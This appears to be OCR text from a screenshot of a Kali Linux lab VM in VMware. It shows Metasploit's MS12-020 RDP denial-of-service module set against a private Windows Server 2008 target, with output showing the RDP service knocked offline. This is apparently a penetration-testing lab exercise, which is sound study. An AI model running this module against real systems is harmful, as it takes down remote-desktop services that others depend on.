 kali2021-1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进...
我的计算机
Win2008靶机/正常
kali2021-1
Win2008靶机_正常
kali2021-1
root@localhost: ~
09:58 上午
回收站
文件系统
主文件夹
root@localhost: ~
文件 动作 编辑 查看 帮助
tax 'file:<path>'
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.232.132
rhosts => 192.168.232.132
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.232.132
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-F
ree DoS
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - 210 bytes sent
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Checking RDP status...
[+] 192.168.232.132:3389 - 192.168.232.132:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.232.132
rhosts => 192.168.232.132
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.232.132
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-F
ree DoS
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - 210 bytes sent
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Checking RDP status...
[+] 192.168.232.132:3389 - 192.168.232.132:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.232.132
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-F
ree DoS
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - 210 bytes sent
[*] 192.168.232.132:3389 - 192.168.232.132:3389 - Checking RDP status...
[-] 192.168.232.132:3389 - 192.168.232.132:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
KALI
BY OFFENSIVE SECURITY
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Workstation
选项卡(T) 帮助(H)
Win2008靶机/正常用户
us-8...
Study使
手册
Windows Server 2008 R2 Enterprise
内部版本 7600
此 Windows 副本不是正版
17:58
2022/11/29